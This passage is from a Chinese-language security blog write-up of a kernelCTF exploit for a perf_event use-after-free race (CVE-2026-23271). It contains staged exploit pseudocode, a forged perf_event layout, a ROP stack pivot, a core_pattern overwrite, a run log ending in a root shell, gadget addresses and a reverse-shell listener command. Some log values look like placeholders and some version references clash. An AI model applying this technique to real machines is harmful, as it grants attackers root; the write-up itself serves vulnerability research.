for k in [1, 128]:
tmp_probe_fd = perf_event_open(...)
for each spray_b_fds[i]:
if current_id != spray_b_ids[i]:
victim_perf_fd = spray_b_fds[i] // 找到受害者
break
阶段4:跨缓存攻击
// cross_cache_attack()
// [4-1] 释放 EMPTY_SLABS×OBJS_PER_SLAB 的 perf_event
// [4-2] 分配+释放 32 个 flush 事件 (刷新 cpu_partial)
// [4-3] 驱逐 12 个 slab 末尾对象 (返还 buddy)
// [4-4] user_synchronize_rcu() + usleep(50ms)
// [4-5] spray_tagged_payload(): 向 0x180 个队列发送印章消息
阶段5:ROP触发
// locate_and_leak()
// [5-1] ID Oracle 读取
ioctl(victim_perf_fd, PERF_EVENT_IOC_ID, &id_val)
victim_msg_idx = (id_val >> 32) - 1
event_offset = (id_val & 0xFFFFFFFF) + MSG_SEG_HEADER_SZ - off_event_id
// [5-2] 构建伪造 perf_event + ROP 链
// [5-3] 邻居段喷洒 (Stage 2, 0x40 次)
// [5-4] 受害者段喷洒 (Stage 3, 0x20 次)
// [5-5] close(victim_perf_fd)
// → _free_event → event->destroy → push rbx; pop rsp; pop rbp; ret
// → Stack Pivot → ROP 链
// → _copy_from_user 覆写 core_pattern
// → msleep 冻结
阶段6:提权
// crash 子进程检测 core_pattern 变化后:
*(size_t *)0 = 0 // SIGSEGV → coredump
// 内核以 root 执行 |/proc/<PID>/fd/666 <PID>
// → pidfd_getfd 接管 stdio → cat /flag → 重启
3-3. 实际运行输出
[+] Running on target: kernelctf lts-6.12.69
[*] Using kernel base 0xffffffff81000000
[+] forking process for core_pattern exp later
[+] Fork crash child pid is 285
[*] Setting up 384 message queues...
[*] Config: Objs/Slab=12, Target Slabs=28, Base ID=1234
[+] layout target selected: idx=146 fd=156 id=1524
[+] race profile base: event=577 mode=1 filter=240 ...
[+] race round 1/2 start profile=A tries=4000 ...
[+] WARN hit at round=1 profile=A attempt=1823 futex_state=wake_ok warn_seen_stage=1 spray_gate_opened=1
[+] WARN->spray_first_alloc delta_ns=72345678 (72.346 ms) first_idx=0
[*] spray baseline ready: valid_ids=1024/1024
[+] FOUND VICTIM! Index: 567, FD: 723, overwrite by FD: 890
[+] Original ID: 2345, Victim Event ID: 3456
[+] Oracle Hit! Victim Msg Index: 42, Event ID Offset: 0x1a8
[+] Phase 1: Freeing & Draining Slabs...
[-] Flushing Active Slab (Force Unfreeze)...
[+] Step 3: Evicting cpu_partial to flush empty slabs...
[+] Waiting for RCU grace period...
[+] Step 4: Starting Double UAF Sequence...
[+] kernelXDK payload built (1312 bytes, ROP chain 88 bytes)
[+] Freeing Neighbor Segments...
[+] Spraying Stage 2 (Neighbors)...
[+] Freeing Victim Segment 42...
[+] Spraying Stage 3 (Victim)...
[+] [!!!] Triggering perf_release (ROP)...
[+] Exploit triggered successfully! Master process exiting...
Root shell !!
uid=0(root) gid=0(root) groups=0(root)
Congratulations, you find the flag!
3-4. 内核WARNING日志
exploit成功触发竞态后,dmesg中可见如下WARNING(这是预期行为,作为竞态成功的oracle):
[ 1234.567890] WARNING: CPU: 0 PID: 279 at kernel/events/core.c:9876 __perf_event_overflow+0x2d4/0x350
[ 1234.567890] Modules linked in:
...
[ 1234.567890] Call Trace:
[ 1234.567890] <TASK>
[ 1234.567890] perf_swevent_event+0x9b/0x160
[ 1234.567890] perf_tp_event+0x28f/0x600
[ 1234.567890] perf_trace_buf_submit+0x33/0x50
[ 1234.567890] perf_syscall_enter+0x2be/0x310
[ 1234.567890] syscall_trace_enter.constprop.0+0x1a7/0x210
[ 1234.567890] do_syscall_64+0x181/0x1c0
[ 1234.567890] entry_SYSCALL_64_after_hwframe+0x76/0x7e
4. 利用技术总结
4-1. 竞态窗口扩展技术
| 技术 | 参数 | 作用 |
|---|---|---|
| 240-term filter表达式 | (common_pid==-1[0-9]\|\|...240项...\|common_pid>=0) | 延长 filter_match_preds 计算时间(~us),增大refcount归零概率 |
| futex_wait阻塞 | FUTEX_WAIT timeout=2000ms | 触发 schedule() → RCU静默期,加速 free_event_rcu 回调 |
| CPU亲和性绑定 | Worker→CPU0, Closer→CPU1 | 确保两个关键路径在不同CPU并发执行 |
| RT调度优先级 | Closer SCHED_FIFO prio=70 | Closer可抢占CPU,确保close操作及时执行 |
membarrier(MEMBARRIER_CMD_GLOBAL) | 多处调用 | 用户态强制RCU宽限期推进 |
| 精确纳秒级延迟 | tp_spin_delay_ns() 自旋循环 | 精确控制close时序(POST_CLOSE_GRACE=100us, WAKE_DELAY=800us) |
| 双Profile分级策略 | A: 100ms hold/4000次, B: 160ms hold/12000次 | 容错机制: Profile A优先,失败后回退到更大窗口的Profile B |
4-2. Closer多级Wake策略
| 阶段 | 描述 | 参数 |
|---|---|---|
| Wake Attempt 1 | 不修改futex_word直接唤醒 | 1次 |
| Wake Retries | 间隔50us重试 | 最多10次 |
| Late Grace | 额外等待800us后重试 | LATE_WAKE_GRACE_NS |
| Late Taint Poll | 再次轮询taint(最多50ms) | step=200us |
| Wake Extend | 50ms内持续重试 | gap=100us |
| Fallback | 修改futex_word=1强制触发 | store1_fallback |
4-3. 内存操纵技术
| 技术 | 实现细节 |
|---|---|
| 精确slab布局 | drain(0x40) → total(336个) → ID定位(PADDINGS+1个slab后的第2个对象) |
| 堆喷Reclaim | Phase A(128立即) + Phase B(896错开, 64 lane×500ns) 分阶段spray |
| ID Oracle探测 | 基线快照(≥64有效ID) → 逐次分配事件C(≤128) → 检测ID变化 → 最多10轮 |
| 跨缓存攻击 | 释放slab → flush(32个) → 驱空(12个slab) → RCU → msg_msgseg reclaim |
| 印章编码 | (msg_idx << 32) \| byte_offset 填充整个payload, 每个8字节位置唯一可识别 |
| 双段喷洒 | 邻居段同时写prev/next偏移,受害者段写精确偏移 |
4-4. 伪造perf_event关键字段
| 字段 | 偏移 | 设定值 | 目的 |
|---|---|---|---|
destroy | 0x3b8 | push rbx; pop rsp; pop rbp; ret | Stack Pivot入口 |
id | 0x3d8 | (被msg_msgseg印章覆盖) | ID Oracle数据源 |
refcount | 0x238 | 1 | 确保 _free_event 路径被激活 |
ctx / rb / prog / cgrp / addr_filters | 各偏移 | 0 | 跳过各自cleanup路径 |
pmu | 0x098 | core_pattern 地址 | 通过unaccount_event检查 |
5. 测试截图

6. 常用命令
$ sudo apt-get install libcap2-bin bzip2 make pkg-config # 安装 setcap/bzip2/make/pkg-config
$ tar -jxvf xx.tar.bz2
$ ./configure --prefix=/usr && make # libmnl / libnftl
$ sudo make install
liburing 安装(本次exp不需要安装liburing)
# 安装 liburing 生成 liburing.a / liburing.so.2.2
$ make
$ sudo make install
常用命令:
# 另起一个console连进去,监听端口,若提权成功则反弹shell
$ nc -lvnp 4444
# ssh连接与测试
$ ssh -p 10021 hi@localhost # password: lol
$ ./exploit
# 编译exp
$ make CFLAGS="-I /home/hi/lib/libnftnl-1.2.2/include"
$ gcc -static ./get_root.c -o ./get_root
$ gcc -no-pie -static -pthread ./exploit.c -o ./exploit
# scp 传文件
$ scp -P 10021 ./exploit hi@localhost:/home/hi # 传文件
$ scp -P 10021 hi@localhost:/home/hi/trace.txt ./ # 下载文件
$ scp -P 10021 ./exploit.c ./get_root.c ./exploit ./get_root hi@localhost:/home/hi
问题:原来的 ext4文件系统空间太小,很多包无法安装,现在换syzkaller中的 stretch.img 试试。
# 服务端添加用户
$ useradd hi && echo lol | passwd --stdin hi
# ssh连接
$ sudo chmod 0600 ./stretch.id_rsa
$ ssh -i stretch.id_rsa -p 10021 -o "StrictHostKeyChecking no" root@localhost
$ ssh -p 10021 hi@localhost
# 问题: Host key verification failed.
# 删除ip对应的相关rsa信息即可登录 $ sudo nano ~/.ssh/known_hosts
# https://blog.csdn.net/ouyang_peng/article/details/83115290
ftrace调试:注意,QEMU启动时需加上 no_hash_pointers 启动选项,否则打印出来的堆地址是hash之后的值。trace中只要用 %p 打印出来的数据都会被hash,所以可以修改 TP_printk() 处输出时的格式符,%p -> %lx。
# host端, 需具备root权限
cd /sys/kernel/debug/tracing
echo 1 > events/kmem/kmalloc/enable
echo 1 > events/kmem/kmalloc_node/enable
echo 1 > events/kmem/kfree/enable
# ssh 连进去执行 exploit
cat /sys/kernel/debug/tracing/trace > /home/hi/trace.txt
# 下载 trace
scp -P 10021 hi@localhost:/home/hi/trace.txt ./ # 下载文件
# 记录函数调用 (参考 https://blog.csdn.net/panhewu9919/article/details/103114321)
# (1) 挂载 debugfs
$ mount -t debugfs none /sys/kernel/debug
# (2) 配置 ftrace,以追踪sys_write为例
echo function_graph > /sys/kernel/debug/tracing/current_tracer
# echo sys_write > /sys/kernel/debug/tracing/set_graph_function # 指定追踪syscall
echo 1 > /sys/kernel/debug/tracing/tracing_on
# 执行write操作(比如运行echo命令)
echo 0 > /sys/kernel/debug/tracing/tracing_on
cat /sys/kernel/debug/tracing/trace > trace_output.txt
/sys/kernel/debug/tracing # echo 0 > /proc/sys/kernel/ftrace_enabled
/sys/kernel/debug/tracing # echo 0 > tracing_on
/sys/kernel/debug/tracing # echo function_graph > current_tracer
# /sys/kernel/debug/tracing # echo __do_fault > set_graph_function
/sys/kernel/debug/tracing # echo 1 > /proc/sys/kernel/ftrace_enabled
/sys/kernel/debug/tracing # echo 1 > tracing_on
/sys/kernel/debug/tracing # echo 0 > tracing_on
/sys/kernel/debug/tracing # cat /sys/kernel/debug/tracing/trace > /home/hi/trace_output.txt
6-1. exp说明
libnl —— Netlink交互封装库,包含 nlmsg_alloc() / nlmsg_put() 等函数。
安装libnl:
$ tar -xvf ./libnl-xx.tar.gz
$ ./configure --prefix=/usr && make
$ sudo make install
6-2. idea
ROP链的组装问题:例如将$RSI指向的地址处的指针赋值给$RSP,作者原先是通过两次leave;ret将$RBP指向的地址处的指针赋值给$RSP。尝试了很多种方法,详见 代码分析.md。
poc触发漏洞:本漏洞只会造成释放后引用nft_object->use--,如果不KASAN插桩的话,不会造成崩溃。这一点和CVE-2023-4004漏洞的Double-Free效果不同。在不源码插桩的情况下,需改进QEMU进行内存监控。
漏洞挖掘模式提取:这里的问题是,对于nft_object->use引用计数的加和减不平衡,导致UAF。参加代码分析 9/11,CVE-2023-4569和错误处理路径上的新漏洞(可惜已经修复,触发poc可参见test.c,6.1.42未修复版本nft_add_set_elem(),调用的是nft_set_elem_destroy();对应6.1.43已修复版本nft_add_set_elem(),调用的是nf_tables_set_elem_destroy())可作为案例。
6-3. 下载KCTF环境
# 下载证书
$ openssl s_client -connect kernelctf.vrp.ctfcompetition.com:1337 -showcerts </dev/null 2>/dev/null | sed -n '/-----BEGIN CERTIFICATE-----/,/-----END CERTIFICATE-----/p' > server_cert.pem
# 连进去
$ socat - ssl:kernelctf.vrp.ctfcompetition.com:1337,cafile=server_cert.pem
# 获取目标内核信息,可访问链接直接下载
Kernel image (bzImage): https://storage.googleapis.com/kernelctf-build/releases/cos-121-18867.294.134/bzImage
Kernel image (vmlinux): https://storage.googleapis.com/kernelctf-build/releases/cos-121-18867.294.134/vmlinux.gz
Kernel config: https://storage.googleapis.com/kernelctf-build/releases/cos-121-18867.294.134/.config
-> derived from COS config: https://storage.googleapis.com/kernelctf-build/releases/cos-121-18867.294.134/lakitu_defconfig
Source code info: https://storage.googleapis.com/kernelctf-build/releases/cos-121-18867.294.134/COMMIT_INFO
# 下载源码
# 先下载该目标的commit信息文件
wget https://storage.googleapis.com/kernelctf-build/releases/cos-113-18244.521.98/COMMIT_INFO
# 查看文件内容 这个文件会包含精确的git commit hash和内核版本信息
cat COMMIT_INFO
# COS内核基于Chromium OS的kernel分支
git clone https://chromium.googlesource.com/chromiumos/third_party/kernel
cd kernel
# 切换到COMMIT_INFO中指定的commit
git checkout <commit_hash>
6-4. gadget查找
gadget地址范围:只有 0xffffffff81000000->0xffffffff82400000 范围内的gadget才是可执行的,且是运行时存在的。
(remote) gef➤ maintenance info sections
Exec file: `/home/john/Desktop/tmp/linux-6.6.75/vmlinux', file type elf64-x86-64.
[0] 0xffffffff81000000->0xffffffff82400000 at 0x00200000: .text ALLOC LOAD READONLY CODE HAS_CONTENTS
[1] 0xffffffff82400000->0xffffffff82aeef06 at 0x01600000: .rodata ALLOC LOAD DATA HAS_CONTENTS
[2] 0xffffffff82aeef10->0xffffffff82af2b40 at 0x01ceef10: .pci_fixup ALLOC LOAD READONLY DATA HAS_CONTENTS
[3] 0xffffffff82af2b40->0xffffffff82af2bb8 at 0x01cf2b40: .tracedata ALLOC LOAD READONLY DATA HAS_CONTENTS
特殊gadget:
结尾是 jmp 的gadget也可以使用,因其可能跳转到ret。
// jmp 0xffffffff821d5820 也可以用 (remote) gef➤ x /10i __x86_return_thunk 0xffffffff821d5820 <__x86_return_thunk>: ret // add rax, rxx 0xffffffff81063535 : add rax, rdi ; xor ecx, ecx ; xor edi, edi ; jmp 0xffffffff821d5820 // 非常好!!! 0xffffffff810d168f : add rax, rsi ; xor edx, edx ; xor esi, esi ; xor edi, edi ; jmp 0xffffffff821d5820swapgsgadget搜索技巧。swapgs_restore_regs_and_return_to_usermode中包含一条swapgs,最终直接会执行到iretq。
// 0xffffffff8260123e <common_interrupt_return+206>: iretq
uint64_t iretq_addr_offset;
// 0xffffffff82601488 <paranoid_entry+152>: swapgs // 这个gadget虽然没有ret,但是在执行很多条之后还是会ret
// 0xffffffff8260148b <paranoid_entry+155>: lfence
// 0xffffffff8260148e <paranoid_entry+158>: jmp 0xffffffff826014be <paranoid_entry+206>
uint64_t swapgs_ret_addr_offset;
参考
CVE-2026-23271
文档信息
- 本文作者:bsauce
- 本文链接:https://bsauce.github.io/2026/05/29/CVE-2026-23271/
- 版权声明:自由转载-非商用-非衍生-保持署名(创意共享3.0许可证)